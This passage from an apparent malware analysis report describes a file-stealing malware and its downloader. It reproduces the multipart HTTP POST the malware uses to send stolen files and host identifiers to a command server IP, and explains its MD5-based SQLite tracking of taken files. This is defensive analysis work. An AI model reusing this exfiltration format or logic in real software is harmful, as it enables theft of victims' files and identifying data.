| 1 | POST /post.php HTTP/1.1 |
| 2 | Content-Type: multipart/form-data; boundary=----qwerty |
| 3 | Host: 195.62.52.93 |
| 4 | Content-Length: ... |
| 5 | Cache-Control: no-cache |
| 6 | |
| 7 | ------qwerty |
| 8 | Content-Disposition: form-data; name="filename" |
| 9 | |
| 10 | \\<filename> |
| 11 | ------qwerty |
| 12 | Content-Disposition: form-data; name="filedate" |
| 13 | |
| 14 | <month>/<day>/<year> <hour>:<seconds> |
| 15 | ------qwerty |
| 16 | Content-Disposition: form-data; name="compname" |
| 17 | |
| 18 | <ComputerName>//<Username>//<UserHWGUID>//<C_VolumeSerialNumber> |
| 19 | ------qwerty |
| 20 | Content-Disposition: form-data; name="serial" |
| 21 | |
| 22 | <SerialNumberOfDriveToStealFrom> |
| 23 | ------qwerty |
| 24 | Content-Disposition: form-data; name="w" |
| 25 | |
| 26 | "?" |
| 27 | ------qwerty |
| 28 | Content-Disposition: form-data; name="filesize" |
| 29 | |
| 30 | <FileSize> |
| 31 | ------qwerty |
| 32 | Content-Disposition: form-data; name="file"; filename="<AbsoluteFilePathInTemporaryLocation>" |
| 33 | Content-Type: application/octet-stream |
| 34 | Content-Transfer-Encoding: binary |
| 35 | |
| 36 | ...File data... |
| 37 | |
| 38 | ------qwerty-- |
The malware also creates a SQLite database named "asha.dat" in the local users temp folder. Therein, it keeps track of files which were stolen by calculating the MD5 hash of the filename followed by the file length. Therefore, it creates a Unicode string of the original file path from the drive and concatenates the file size in bytes to it. Finally, it uses the API functions MD5Init(), MD5Update() and MD5Final() to calculate the hash and store it in the database.
| Name | Type | Schema |
| --- | --- | --- |
| ▼ Tables (1) | | |
| ▷ hashes | | CREATE TABLE hashes (hash char(32) primary key) |
| ▼ Indices (1) | | |
| sqlite_autoindex_hashes_1 | | |
| Views (0) | | |
| Triggers (0) | | |
Figure 7 Structure of the database created by the malware
It should be noted, that only hashes of files are added to the database that don't have the following extensions:
DLL
BIN
CAB
EXE
ISO
Downloader: MSO1567.dls / LocalSMS.dll
This file is essentially a simple downloader which contacts the C2 server to send some user data and get an executable as response which will be executed. The DLL is written in C++ and contains all of the functionality is in an export function named "EntryPoint". The file was compiled without any compiler or linker optimizations, thus the big file size and the remaining PDB path string.
At first, the malware retrieves the temp path of the local user ("C:\Users\<Username>\AppData\Local\Temp\"), the computer name (e.g. "WIN-MLABCSUOVJB"), the hardware profile GUID (e.g. "{826ee360-7139-11de-8d20-808e6f6e6263}") and the volume serial number of C:\ drive (e.g. "1956047236"). Next, it takes the following hardcoded string:
9/16